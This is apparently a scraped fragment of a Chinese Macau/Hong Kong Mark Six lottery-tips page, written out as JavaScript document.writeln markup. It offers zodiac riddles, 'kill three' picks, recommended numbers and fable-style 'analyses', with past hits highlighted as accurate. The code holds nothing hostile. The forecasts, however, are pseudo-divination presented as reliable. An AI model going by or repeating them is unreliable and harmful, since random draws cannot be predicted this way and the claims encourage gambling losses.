document.writeln("			<p>114期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛马蛇】</span>开兔39准</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊马】</span>开蛇13准</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>开龙02准</span></p>");























document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【平特藏宝图】</div>");







document.writeln("<div id=\'cbt_all\'>");







document.writeln("	<div class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳门藏宝图</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏宝图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/6/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【澳门平特藏宝图解析】</div>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					006期平特藏宝图玄机<br>");
document.writeln("					【今期生肖开土金】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖开土金，平特狗猴</span><br>");
document.writeln("					特码范围评估:02-24<br>");
document.writeln("					推荐平码:12.30.17.03.38.40<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					005期平特藏宝图玄机<br>");
document.writeln("					【吃物不用手和脚】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：吃物不用手和脚，平特鼠<span style=\"background-color: #FFFF00\">猪</span></span><br>");
document.writeln("					特码范围评估:01-12<br>");
document.writeln("					推荐平码:11.40.21.02.27.38<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：46-19-20-36-13-17T43</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					004期平特藏宝图玄机<br>");
document.writeln("					【虎头蛇尾不用取】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：虎头蛇尾不用取，平特虎<span style=\"background-color: #FFFF00\">蛇</span></span><br>");
document.writeln("					特码范围评估:02-24<br>");
document.writeln("					推荐平码:12.30.20.04.17.28<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：22-19-07-35-49-36T45</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					003期平特藏宝图玄机<br>");
document.writeln("					【今期生肖二三来】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖二三来，平特<span style=\"background-color: #FFFF00\">牛</span>虎</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-10</span><br>");
document.writeln("					推荐平码:11.20.<span style=\"background-color: #FFFF00\">30</span>.10.04.28<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：30-44-07-15-42-17T09</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					002期平特藏宝图玄机<br>");
document.writeln("					【今期特码大林木】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期特码大林木，平特<span style=\"background-color: #FFFF00\">猴</span>鸡</span><br>");
document.writeln("					特码范围评估:02-20<br>");
document.writeln("					推荐平码:12.10.40.20.02.18<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：48-07-04-03-15-11T22</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

























































































































































































































































































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港开始 -->");

document.writeln("	<div id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/2/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【香港平特藏宝图解析】</div>");







document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					002期平特藏宝图玄机<br>");
document.writeln("					【冰洞寒龙半画水】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：冰洞寒龙半画水，平特龙兔</span><br>");
document.writeln("					特码范围评估:14-29<br>");
document.writeln("					推荐平码:49.16.24.33.42.07<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					001期平特藏宝图玄机<br>");
document.writeln("					【迎春阁上燕双双】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：迎春阁上燕双双，平特鼠<span style=\"background-color: #FFFF00\">狗</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">07-27</span><br>");
document.writeln("					推荐平码:48.19.<span style=\"background-color: #FFFF00\">20</span>.36.45.02<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：20-16-02-21-13-10T14</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					134期平特藏宝图玄机<br>");
document.writeln("					【瑶草临波色不如】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：瑶草临波色不如，平特<span style=\"background-color: #FFFF00\">猴猪</span></span><br>");
document.writeln("					特码范围评估:24-37<br>");
document.writeln("					推荐平码:43.12.27.38.48.06<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：07-30-19-11-25-10T45</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					132期平特藏宝图玄机<br>");
document.writeln("					【童子念经深竹里】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：童子念经深竹里，平特狗<span style=\"background-color: #FFFF00\">猴</span></span><br>");
document.writeln("					特码范围评估:27-37<br>");
document.writeln("					推荐平码:43.12.21.37.48.<span style=\"background-color: #FFFF00\">09</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果34-47-39-09-17-27T46</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					131期平特藏宝图玄机<br>");
document.writeln("					【万里胡天鸟不飞】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：万里胡天鸟不飞，平特<span style=\"background-color: #FFFF00\">鸡</span>龙</span><br>");
document.writeln("					特码范围评估:17-26<br>");
document.writeln("					推荐平码:41.19.24.35.46.07<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：23-28-34-31-33-06T11</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");



















































































































































































































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtn(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div class="home-box">
			<div class="tit">【管家婆一句话】</div>
			<div class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/6/amgjp.jpg">			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖十八码】</div>
			<div class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/6/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖中特】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div class=\'lxzt\'>");
document.writeln("	<div>006期<span>六肖中特</span>马牛鼠鸡羊兔</div>");
document.writeln("	<div>003期<span>六肖中特</span>羊牛蛇鼠马<span style=\"background-color: #FFFF00\">鸡</span></div>");
document.writeln("	<div>002期<span>六肖中特</span><span style=\"background-color: #FFFF00\">猴</span>狗马蛇龙猪</div>");
document.writeln("	<div>001期<span>六肖中特</span>鼠蛇龙<span style=\"background-color: #FFFF00\">牛</span>猪狗</div>");
document.writeln("	<div>365期<span>六肖中特</span>羊鸡蛇<span style=\"background-color: #FFFF00\">龙</span>鼠牛</div>");















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="tit">【平尾心水秘籍】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>独家平尾心水秘籍</div>");

document.writeln("<div class=\'ptxs\'>");
document.writeln("	<div>006期<span>平特一尾</span>『<span>05.15.25.35.45</span>』</div>");
document.writeln("	<div>004期<span>平特一尾</span>『<span>06.16.26.<span style=\"background-color: #FFFF00\">36</span>.46</span>』</div>");
document.writeln("	<div>003期<span>平特一尾</span>『<span>02.12.22.32.<span style=\"background-color: #FFFF00\">42</span></span>』</div>");
document.writeln("	<div>002期<span>平特一尾</span>『<span>05.<span style=\"background-color: #FFFF00\">15</span>.25.35.45</span>』</div>");
document.writeln("	<div>364期<span>平特一尾</span>『<span>08.18.<span style=\"background-color: #FFFF00\">28</span>.38.48</span>』</div>");
document.writeln("	<div>363期<span>平特一尾</span>『<span><span style=\"background-color: #FFFF00\">04</span>.14.24.34.44</span>』</div>");
document.writeln("	<div>362期<span>平特一尾</span>『<span>07.17.27.<span style=\"background-color: #FFFF00\">37</span>.47</span>』</div>");
document.writeln("	<div>360期<span>平特一尾</span>『<span>01.11.21.31.<span style=\"background-color: #FFFF00\">41</span></span>』</div>");
document.writeln("	<div>359期<span>平特一尾</span>『<span>02.12.22.32.<span style=\"background-color: #FFFF00\">42</span></span>』</div>");
document.writeln("	<div>358期<span>平特一尾</span>『<span>08.<span style=\"background-color: #FFFF00\">18</span>.28.38.48</span>』</div>");
document.writeln("	<div>357期<span>平特一尾</span>『<span>05.15.25.<span style=\"background-color: #FFFF00\">35</span>.45</span>』</div>");























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="txt">
				<script>document.writeln("<div class=\'tit\'>澳门天天好彩幽默猜测</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第006期幽默猜：（一巴掌）：猫在安安静静的做着享受午后阳光，可是猴子闲不住了，上来就给他一巴掌，猫开始不予理会，可是猴哪会给猫好过，非得把猫惹火，猫生气了，以为不发火还真以为我好欺负啊？...本期图片会给我们带来什么样的玄机呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/6/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");







document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			006期小小分析:这幅秋收画卷用七生肖来演绎，别有一番生趣：牛拉车运送满筐稻谷，任劳任怨；兔在林间轻巧采摘果实，身手敏捷。蛇盘踞谷仓守丰年，护佑成果；马驮着丰收喜悦，往返田舍。猴攀高枝摘取秋实，灵活机敏；鸡昂首啼鸣，唤醒晨间劳作。狗守护晒场，看管金灿灿的收成。七生肖各展所长，共同编织出一幅“春华秋实，天道酬勤”的田园丰收乐章");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：兔猴虎狗蛇马鼠</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：兔猴虎狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：15.27.34.46.16.28.08.13.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			004期小小分析:这段文字描绘了一幅充满甜蜜与和谐的森林童话：狮子与长颈鹿彼此倾慕，日日相伴嬉戏，在鸟鸣萦绕、空气甜香的环境中，感情纯粹而美好。用生肖来转译这份甜蜜：兔与羊：如狮与鹿般温柔相伴，象征纯真依恋。鸡：似枝头鸟儿，以清啼为背景增添欢愉。虎：保留了狮子的守护气度，强大却为爱驯服。马：如长颈鹿般优雅挺拔，奔赴在相约的晨光里。狗与猪：一个忠诚守候，一个憨厚包容，共同编织安稳幸福的日常。它们共同构成了一幅静谧森林中，差异互补、和谐共生的甜蜜画卷");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：兔羊<span style=\"background-color: #FFFF00\">鸡</span>虎马狗猪</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：兔羊<span style=\"background-color: #FFFF00\">鸡</span>虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：15.27.23.35.21.33.28.36.32.31</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			002期小小分析:这段文字通过老牛与白鹭的对比，生动刻画了“固执”的特质：安于熟悉的舒适圈，拒绝改变与探索，即使有善意提醒也坚持原有的生活方式。这种固执既可以是坚守本心的稳定，也可能成为视野局限的桎梏。用生肖诠释：牛扎根旧土，拒绝马驰骋远方的邀约；兔守窝边草，笑对猴跃迁新山的怂恿；狗卧旧门槛，冷眼鸡鸣晓启程的催促；唯蛇蜕皮求新，盘于岩上轻叹——固执是壳，护住安稳，也困住云天");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：狗<span style=\"background-color: #FFFF00\">猴</span>鼠兔虎马龙</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：狗<span style=\"background-color: #FFFF00\">猴</span>鼠兔</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：08.20.34.46.06.18.27.28.12.38</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			001期小小分析:这段文字通过老牛与白鹭的对比，生动刻画了“固执”的特质：安于熟悉的舒适圈，拒绝改变与探索，即使有善意提醒也坚持原有的生活方式。这种固执既可以是坚守本心的稳定，也可能成为视野局限的桎梏。用生肖诠释：牛扎根旧土，拒绝马驰骋远方的邀约；兔守窝边草，笑对猴跃迁新山的怂恿；狗卧旧门槛，冷眼鸡鸣晓启程的催促；唯蛇蜕皮求新，盘于岩上轻叹——固执是壳，护住安稳，也困住云天");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：<span style=\"background-color: #FFFF00\">牛</span>马兔猴狗鸡蛇</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：<span style=\"background-color: #FFFF00\">牛</span>马兔猴</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.<span style=\"background-color: #FFFF00\">29</span>.24.36.15.27.34.32.09.25</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			364期小小分析:这段描述描绘了一个充满风险算计的谨慎场景：猫发现眼镜蛇入侵，虽想行动，但权衡利弊后选择按兵不动，因为轻举妄动可能反遭其害（被咬），得不偿失。这体现了对危险局势的冷静评估与克制，强调“谋定而后动”的生存智慧。以下用生肖来诠释这一情境：蛇自然是主角，代表阴险的威胁。猫虽不在生肖，但其角色可由虎替代，同为猫科，具攻击力却被迫隐忍。鼠喻机警发现危机，兔喻谨慎潜伏观察。马本可奔腾却困于院墙，猴虽灵巧亦不敢妄动。狗忠守门户，却因蛇毒难防而静守。七肖之中，蛇为外患，虎鼠兔猴狗皆为院内“防御方”，共同演绎了在绝对危险前，即使力量不均也需隐忍权衡的生存哲学");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：蛇虎鼠兔<span style=\"background-color: #FFFF00\">马</span>猴狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：蛇虎鼠兔</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：13.25.16.28.06.18.27.36.34.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");





document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			362期小小分析:这段文字是一个寓言式的情境，用生肖来诠释其中的隐喻与人生启示：鼠——代表“小老鼠”，象征在陌生环境中依靠嗅觉本能探路，却易陷入迷途。兔——对应“小地鼠”（现实中地鼠非兔，但寓言中常借兔喻掘洞寻路者），寓意试图用熟悉方式（打洞）解决陌生问题。青蛙——在生肖中无直接对应，但可用蛇替代，因蛇与蛙在生态链中相克，象征环境中隐藏的误导性能量。松鼠——生肖中无松鼠，但松鼠储粮特性可用龙的腾跃多变来隐喻其指路可能随性、不靠谱。马——象征“走出去”的渴望与行动力，但若方向错误，反而越走越远。猴——代表指路者“松鼠”的机灵但善变，其指引可能基于局部视野（树上），而非全局。羊——喻示森林本身的迷惑性（如羊群易跟风），暗指盲目跟随指示可能陷入循环困境。核心寓意是：迷路时（鼠兔的局限），若询问不可靠的指引（猴/龙的随性），且环境复杂（蛇的干扰、羊的从众），即便有行动力（马），也可能徒劳无功——强调辨明信息来源与全局视野的重要性");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鼠兔蛇龙马猴<span style=\"background-color: #FFFF00\">羊</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鼠兔蛇龙</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：06.18.15.27.13.25.26.36.34.35</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");




document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			361期小小分析:这段童话式场景暗藏合作与探索的隐喻：“水狸与猴”象征水土相生的默契；“爬身远望”是超越视野的追求；“发光之物”则代表未知的价值发现——诠释了友谊、探索与惊喜的共生关系。【生肖演绎】猴（探索主视角，灵动攀寻）水狸（非生肖）→ 猪（水陆两栖，温和载物）鼠（对应水狸习性，善囤藏宝）龙（远方之志，腾云望远）鸡（发光之物，鸣晨报晓如启珍宝）蛇（蜿蜒潜近，悄触机缘）马（胸怀远方，承载共行）七肖编织出一幅合作寻宝图：猴主探索，猪鼠成地基，龙马拓疆域，鸡蛇点睛芒——攀附是友情的阶梯，发光是好奇的奖赏，在生肖寓言中，每一次携手远眺都可能遇见埋藏的星辰");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：猴猪鼠龙鸡蛇<span style=\"background-color: #FFFF00\">马</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：猴猪鼠龙</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：34.46.19.31.06.18.26.09.25.36</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div class="home-cate">
			<div class="tit">澳门正版资料澳门正版图库</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
